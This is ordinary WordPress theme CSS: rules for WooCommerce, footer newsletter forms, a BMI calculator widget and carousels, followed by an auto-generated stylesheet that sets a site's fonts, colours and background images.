.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    font-size: 13px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: normal;
    color: #071323;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr{
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    margin-top: 12px;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout #customer_details{
    margin-top: 35px;
}
.woocommerce-checkout .col2-set .col-1{
    padding: 0;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout-payment{
    margin-bottom: 35px;
}
/*==== Theme Special ====*/
.cspt-woo-radius-bt .woocommerce ul.products li.product .button{
    border-radius: 2em;
}
.cspt-woo-box-border .woocommerce ul.products li.product{
    border: 1px solid #ededed;
    padding-bottom: 30px;
}
.woocommerce-breadcrumb,
.woocommerce-products-header__title{
	display: none;
}
.woocommerce #review_form #respond textarea{
	line-height: 20px;
	height: 110px;
}
.woocommerce #review_form #respond .form-submit input{
	padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    color: #fff;
}

.select2-container--default .select2-selection--single {
    background-color: #eff2f7;
    border: none;
    border-radius: 0px;
}
.select2-container .select2-selection--single {
    height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    color: #848484;   
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 13px;
}


/* --------------------------------------
 * Custom font
 * ---------------------------------------*/
.cspt-view-client-bt{
    font-size: 13px;
    line-height: 23px;
    font-weight: bold;
    padding-left: 89px;
    padding-top: 20px;
    position: relative;
}
.cspt-view-client-bt:before{
    content: "\e810";
    font-family: "creativesplanet-base-icons";
    height: 70px;
    width: 70px;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    background-color: #fff;
    color: #000;
    left: 0;
    top: -6px;
    font-size: 19px;
}
.cspt-colum-box-shadow{
    -webkit-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);  
}
/* --------------------------------------
 * Footer Section
 * ---------------------------------------*/
.footer-wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.cspt-footer-big-text-area-overlay .footer-wrap.cspt-footer-widget-area {
    padding-top: 80px;
}
.site-footer .widget-title {
    font-size: 18px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area {
	padding-top: 10px;
    padding-bottom: 25px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	padding-top: 10px;
}
.cspt-footer-widget .widget-title{
	margin-bottom: 30px;
}
.cspt-footer-widget .textwidget p {
    margin: 0 0 15px;
}
/*=== cspt-footer-text-area ===*/
.widget .cspt-open-hours li{
    padding-left: 25px !important;
    position: relative;
}
.widget .cspt-open-hours li i {
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-widget .cspt-consultation-form{
    position: relative;
}
.cspt-footer-widget .mc4wp-form h4{
    display: none;
}
.cspt-footer-widget .cspt-consultation-form input[type="email"] {
    border: 4px solid #766584;
    border-right: 0;
    font-size: 13px;
    padding-right: 50px;
}
.cspt-footer-widget .cspt-consultation-form button[type=submit] {
    padding: 12px 42px;
    position: absolute;
    top: 0;
    right: 0;
}
.cspt-footer-widget .mc4wp-form p br{
    display: none;
}
.mc4wp-form-wrapper{
    position: relative;
}
.mc4wp-form-wrapper h4{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    display: inline-block;
    position: relative;
    margin-top: 10px;
}
.mc4wp-form-wrapper h4:after{
    position: absolute;
    content: "\e82f";
    font-family: "creativesplanet-base-icons";
    transform: rotate(80deg);
    font-size: 43px;
    right: -57px;
    bottom: 9px;
}
.cspt-footer-text-area.cspt-bg-color-transparent{
    border-top: 1px solid #53485c;
}
/* --------------------------------------
 *  Footer Newsletter section - cspt-parent-header-style-5
 * ---------------------------------------*/
.cspt-footer-big-area-wrapper{
    background-color: transparent !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
    background-color: #fff !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    background-color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-light .cspt-footer-big-area{
    background-color: #ccc;
}
.cspt-footer-big-area-wrapper{
    position: relative;
    z-index: 3
}
.cspt-footer-big-area{
    background-color: #333;
    border-radius: 0.5em;
    padding-top: 35px;
    padding-bottom: 25px;
    padding-right: 30px;
    margin-bottom: 0px;
    position: relative;
}
.cspt-footer-big-text-area-overlay .cspt-footer-big-area{
    margin-bottom: -70px;
}
.cspt-footer-big-area .cspt-footer-big-left{   
    margin-right: auto!important;
    margin-top: 10px;
    padding-left: 90px;
    position: relative;
}
.cspt-footer-big-title{
    position: relative;
}
.cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute;
    left: -88px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-footer-big-area-wrapper .cspt-footer-small-title{
    font-size: 14px;
    line-height: 18px;
    margin-top: 10px;
    display: block;
}
.cspt-footer-big-area .mc4wp-form{
    position: relative;
    margin-top: 15px;
}
.cspt-footer-big-area .mc4wp-form-fields{
    display: -ms-flexbox;
    display: flex;
}
.cspt-footer-big-area .mc4wp-form input[type="email"]{       
    padding-left: 30px;
    padding-right: 30px;
    font-size: 15px;   
    width: 360px; 
    height: 60px;    
    border: 1px solid rgba(255, 255, 255, 0.2);
    background-color: rgba(255, 255, 255, 1);
    border-radius: 3em;
}
.cspt-footer-big-area .mc4wp-form .btn{
    border-radius: 3em;
    margin-left: -60px;    
    height: 60px;
    color: #fff;    
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 50px;
    background-color: #272727;
    font-weight: 500;
    margin-left: -50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-small-title,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title i,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title{
    color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
	background-color: #fff;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    margin-bottom: 0;
    padding-top: 45px;
    padding-bottom: 45px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title{
    font-size: 26px;
    line-height: 36px;
    font-weight: 400;
    margin-bottom: 0;
    position: relative
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute; 
    left: -88px;    
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn {
    border-radius: 50px;
    margin-left: -60px;
    background-color: #ff8329;
    padding: 10px 50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form input[type="email"] {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form{
    margin-top: 0px;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.wpcf7-submit,
.rev-btn,
.cspt-consultation-form button[type=submit],
.vc_btn3.vc_btn3-style-classic{
    position: relative;
}
.wpcf7-submit:after,
.rev-btn:after,
.cspt-consultation-form button[type=submit]:after,
.vc_btn3.vc_btn3-style-classic:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.cspt-full-height .wpb_wrapper{
    height: 100%;
}
.cspt-bottom-heading{
    text-align: left;
    padding: 44px 0px;
    background-color: #70ffcf;
    position: relative;
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    color: #fff;
    width: 100%;
}
.cspt-bottom-heading:parent{
    height: 100%;
}
/*=== Frontend css===*/
.cspt-full-height .vc_vc_custom_heading{
    height: 100%;
}
.cspt-bottom-heading:before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #70ffcf;
    left: 0;
    top: 0;
    position: absolute;
    margin-left: -100%;
}
/* --------------------------------------
 * Vertical sep
 * ---------------------------------------*/
.cspt-vertical-sep .wpb_column:after {
    content: "";
    position: absolute;
    right: 0px;
    bottom: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 65%;
    background-color: rgba(0, 0, 0, 0.07);
}
.cspt-vertical-sep .wpb_column:last-child:after {
    display: none;
}
/* --------------------------------------
 * Cspt-circle
 * ---------------------------------------*/
.cspt-circle,
.creativesplanet-ele-fid-style-5 {
    position: relative;
    text-align: center;
}
.cspt-circle canvas {
    max-width: 100%;
    height: auto !important;
    background-color: #fff;
    border-radius: 50%;
}
.cspt-circle-number {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    margin-top: 0;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sup,
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    font-size: 12px;
    line-height: 12px;
    margin: 5px;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number {
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    position: relative;
    top: -8px;
    font-size: 18px;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 15px;
    font-weight: 700;
    margin-top: 0;
}
/* --------------------------------------
 * Sidebar widget
 * ---------------------------------------*/
.creativesplanet-sidebar .widget{
    background-color: #eef1f5;
    padding: 20px 20px;
}
.creativesplanet-sidebar{
    font-size: 14px;
}
.creativesplanet-sidebar .widget a{
    font-weight: 600;
}
.site-content .widget .wp-block-latest-comments {
    padding: 0;
}

/* --------------------------------------
 * BMI Calculator
 * ---------------------------------------*/
.cspt-bmi-cal-wrapper{
    position: relative;
}
.cspt-imp-box{
    display: -ms-flexbox!important;
    display: flex!important;
    display: -webkit-flex;
}
.cspt-bmi-cal-wrapper.cspt-hr .cspt-bmi-calc-imperial .cspt-height .input-box{
    display: inline-block;
    width: 50%;
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper input[type="number"],
.cspt-bmi-cal-wrapper input[type="text"]{
    padding: 16px 16px;
    font-size: 14px;
    -webkit-appearance: none; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"],
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="text"]{
	background-color: transparent;  
	border: 1px solid rgba(255, 255, 255, 0.40);
    background-color: rgba(255, 255, 255, 0.10);
	color: #fff;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none; 
    margin: 0; 
}
.cspt-bmi-cal-wrapper button{
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 12px 35px;
    outline: none;
    position: relative;
    width: 100%;
}
.cspt-bmi-cal-wrapper button:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.30);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-bmi-cal-wrapper input[type=number] {
    -moz-appearance:textfield;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color: rgba(255, 255, 255, 0.50);
    opacity: 1; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bmi-cal-wrapper .cspt-label{
   	font-weight: 600;
    margin-top: 10px;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper .cspt-label{
	color: #fff;
}
.cspt-checkcontainer {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 600;
    margin-right: 20px;
    padding-left: 20px;
}
.cspt-bg-color-secondarycolor .cspt-checkcontainer {
	color: #fff;
}
.cspt-checkcontainer .cspt-radiobtn {
    position: absolute;
    top: 3px;
    left: 0;
    height: 14px;
    width: 14px;
    background-color: #eee;
    border-radius: 50%;
}
.cspt-checkcontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.cspt-checkcontainer input:checked ~ .cspt-radiobtn:after{
    content: "";
    width: 4px;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 5px;
    left: 5px;
    border-radius: 50%;
}
.cspt-radio-box .cspt-radio-box{
    margin-bottom: 5px;
}
.cspt-bmi-calc-metric{
    display:none;
}

/*=== cspt-footer-text-area ===*/
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"], 
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="text"]{
    background-color: #fff;
    height: 60px;
    border-radius: 8px;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
    color:#484746;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button{
    padding: 15px 35px;
    border-radius: 8px;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper button:after{
    display: none;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color:  rgb(72 71 70 / 70%);
}

/*=== Vertical form ===*/
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bt{
    margin-top: 15px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-imperial .cspt-height .input-box {
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-metric .cspt-imp-box{
    display: block !important
}
.cspt-bmi-result{
    background-color: #fff;
    padding: 15px 20px;
    width: 100%;
    margin-left: 15px;
    margin-top: 15px;
    margin-right: 15px;
    text-align: center;
}
.cspt-bmi-result p{
    margin-bottom: 5px;
}
.cspt-bmi-result p:first-child{
    font-weight: 600;
}
/*=== Title with arrow desing ===*/
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container{
    margin-left: 0;
    padding: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container .cspt-carousel-navs {
    right: 20px;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a i{
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-prev i{
    transform: rotate(180deg);
    left: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-next i{
    right: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a {
    width: 50px;
    height: 67px;
    line-height: 67px;
    border-radius: 0;
    font-size: 36px;
    background-color: transparent;
    display: inline-block;
    position: relative;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-left:before,
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-right:before{
    content: '\e82c';
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&ver=6.8.3
body_size: 57280
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-title-bar-wrapper, .cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://novo.vericadjokic.com/wp-content/uploads/2021/09/title_bg2.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-footer, .site-footer.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-widget-area, .cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-text-area, .cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.error404 .site-content-contain, .error404 .site-content-contain.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://nutrical-demo.creativesplanet.com/demo1/wp-content/uploads/sites/8/2019/09/404-bg.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}body{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:15px;line-height:1.7;color:#666666;text-transform:none;font-style:normal;}h1{font-family:"Lato", sans-serif;font-weight:normal;font-size:40px;line-height:44px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h2{font-family:"Lato", sans-serif;font-weight:normal;font-size:36px;line-height:38px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h3{font-family:"Lato", sans-serif;font-weight:normal;font-size:30px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h4{font-family:"Lato", sans-serif;font-weight:normal;font-size:26px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h5{font-family:"Lato", sans-serif;font-weight:normal;font-size:22px;line-height:28px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h6{font-family:"Lato", sans-serif;font-weight:normal;font-size:20px;line-height:24px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:38px;line-height:46px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{font-family:"Montserrat", sans-serif;font-weight:700;font-size:14px;line-height:20px;letter-spacing:0.5px;color:#bedc84;text-transform:uppercase;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:16px;line-height:1.7;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;}.creativesplanet-sidebar .widget_search .wp-block-search__label, .creativesplanet-sidebar .widget_block .wp-block-group h2, .widget-title{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:18px;line-height:22px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.vc_general.vc_btn3{font-family:"Montserrat", sans-serif;font-weight:600;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-style:normal;}.cspt-ihbox-style-1 .vc_general.vc_btn3, .cspt-service-style-3 .vc_general.vc_btn3, 
									.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1:before,  .cspt-header-style-3 .cspt-header-button a, 
									.cspt-header-style-5 .cspt-header-button, .cspt-testimonial-style-4 .creativesplanet-box-title,  
									.creativesplanet-ele-fid-style-5 .cspt-fid-title,  .cspt-top-bar-bt, .cspt-contact-info, .cspt-header-button{font-family:"Montserrat", sans-serif;font-weight:700;font-style:normal;}.cspt-no-elem-2{font-family:"Montserrat", sans-serif;font-weight:500;font-style:normal;}blockquote{font-family:"Rubik", sans-serif;font-weight:normal;font-style:normal;}.cspt-header-box-title{font-family:"Montserrat", sans-serif;font-weight:300;font-size:12px;line-height:20px;letter-spacing:0px;color:#8e8d8d;text-transform:none;font-style:normal;}.cspt-header-box-content{font-family:"PT Serif", sans-serif;font-weight:700;font-size:12px;line-height:20px;letter-spacing:0px;color:#484746;text-transform:none;font-style:normal;}.cspt-navbar div > ul > li > a{font-family:"Lato", sans-serif;font-weight:700italic;font-size:16px;line-height:20px;letter-spacing:0.5px;color:#3f3f3f;text-transform:uppercase;font-style:italic;}.cspt-navbar ul ul a{font-family:"Lato", sans-serif;font-weight:italic;font-size:14px;line-height:1.5;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:italic;}.cspt-tbar-title{font-family:"PT Serif", sans-serif;font-weight:700;font-size:40px;line-height:55px;letter-spacing:0px;color:#272727;text-transform:none;font-style:normal;}.cspt-tbar-subtitle{font-family:"PT Sans", sans-serif;font-weight:700;font-size:14px;line-height:1.5;letter-spacing:0px;color:#222222;text-transform:none;font-style:normal;}.cspt-breadcrumb, .cspt-breadcrumb a{font-family:"Montserrat", sans-serif;font-weight:600;font-size:12px;line-height:1.5;letter-spacing:1px;color:#222222;text-transform:uppercase;font-style:normal;}/* --------------------------------------
 * Custom background color and text color
 * ---------------------------------------*/
/* Custom preheader background color */
.cspt-pre-header-wrapper.cspt-bg-color-custom{
	background-color: #3f3f3f;
}
/* Custom footer big area background color */
.cspt-footer-big-area-wrapper.cspt-bg-color-custom{
	background-color: #ff5e15;
}
/* Custom Header background color */
.cspt-header-wrapper.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu area background color */
.cspt-header-menu-area.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* sticky-header-background-color */
.cspt-sticky-on.cspt-sticky-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu text color */
.cspt-sticky-on .cspt-navbar div > ul > li > a{
	color: #3f3f3f;
}
/* --------------------------------------
 * A tag
 * ---------------------------------------*/
a{
	color: #494949}
a:hover{
	color: #b5d27c}
/* --------------------------------------
 * Titlebar
 * ---------------------------------------*/
.cspt-title-bar-content,
.cspt-title-bar-wrapper{
    min-height: 400px;
}
.cspt-color-globalcolor,
.vc_icon_element-color-globalcolor,
.cspt-globalcolor,
.globalcolor{
	color: #e0bb62 ;
}
.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,
.creativesplanet-ele-team .creativesplanet-overlay,
.single-service-contact{
	background-color: rgba(224,187,98,0.5);
}
/* Row BG */
.error404 .cspt-bg-color-globalcolor,
.cspt-stretched-div.cspt-bg-color-globalcolor:before,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):not(.vc_btn3-style-simple),
.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-column.cspt-bg-color-globalcolor:before,
.cspt-row.cspt-bg-color-globalcolor:before{
   background-color: #e0bb62;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-globalcolor:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor:before{
	background-color: rgba(224,187,98,0.90);
}
/* Footer Background color set*/
.cspt-bg-color-globalcolor.cspt-bg-image-yes:before{
    background-color: rgba(224,187,98,0.9);
}
.cspt-bg-color-secondarycolor.cspt-bg-image-yes:before{
    background-color: rgba(88,88,88,0.8);
}
/* --------------------------------------
 * Cusmom color
 * ---------------------------------------*/
.cspt-testimonial-style-4 span.cspt-designation,
.cspt-category-style2 .cspt-sortable-link.cspt-selected,
.cspt-skincolor-heading .cspt-ihbox-heading em,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor span,
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before,
.widget .download .item-download i,
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper,
.cspt-team-style-3 .creativesplanet-box-social-links li a:hover i,
.cspt-team-style-2 .creativesplanet-box-team-position,
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.site-footer.cspt-color-white .cspt-footer-menu-area a:hover,
.cspt-title-bar-content .cspt-breadcrumb a:hover,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .cspt-skincolor,
.cspt-skincolor,
.cspt-blog-classic .cspt-read-more-btn a:hover,
.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,
.cspt-blog-classic .cspt-post-title a:hover,
.cspt-search-results-right .cspt-post-title a:hover,
.cspt-metabox .widgettitle,
.error-404:after,
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,
.cspt-addressbox,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,
.cspt-portfolio-line-li:before,
.post-navigation .nav-links a:hover,
.cspt-footer-menu li a:hover,
.cspt-comment-date a,
.creativesplanet-sidebar .widget ul a:hover,
.site-footer .widget_recent_entries ul li span,
.cspt-blog-meta.cspt-blog-meta-top i,
.cspt-blog-classic blockquote .authorOrTitle,
.cspt-blog-meta a:hover,
.cspt-blog-classic .entry-title a:hover,
.cspt-blog-meta .cspt-meta-author:before,
.cspt-blog-meta .cspt-meta-date:before,
.cspt-blog-meta .cspt-meta-cat:before,
.cspt-blog-meta .cspt-meta-comments:before,
.cspt-blog-meta .cspt-meta-tags:before,
.cspt-header-style-2 .cspt-header-info-inner > div .cspt-header-box-icon,
.cspt-address-con strong,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel-title>a i{
   	color: #e0bb62;
}
.cspt-globalcolor{
	color: #e0bb62 !important;
}
/* --------------------------------------
 * Background color
 * ---------------------------------------*/
.cspt-sortable-list a.cspt-selected,
.cspt-blogbox-style-4 .cspt-meta-date,
.cspt-team-single .cspt-team-social-links a,
.cspt-element-static_box-style-1 a.cspt-more-bt,
.cspt-main-form.cspt-style-2 input[type=submit],
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after,
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after,
.vc_icon_element-background-color-globalcolor:not(.vc_icon_element-style-),
.cspt-testimonial-style-2 .creativesplanet-box-img:after,
.cspt-carousel-navs a:hover,
.cspt-ourhistory .cspt-ourhistory-right:before,
.cspt-effect-square:after,
.cspt-ihbox-style-8,
.single-cspt-service .creativesplanet-sidebar a.btn-link,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:after,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:after,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-portfolio-style-3:hover .cspt-portfolio-icon-wrapper,
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:before,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
body .scroll-to-top,

.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.cspt-sep-heading:after,
.cspt-bg-color-secondarycolor .cspt-main-form input[type=submit],
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover,
.footer-wrap .footer-social li a:hover,
.footer-wrap .widget_tag_cloud a:hover,
.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-bg-color-globalcolor{
	background-color: #e0bb62;
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor{
	background-color: #e0bb62 !important;
}
.cspt-service-style-5:hover .creativesplanet-box-content{
 	background-color: rgba(224,187,98,0.80);
}
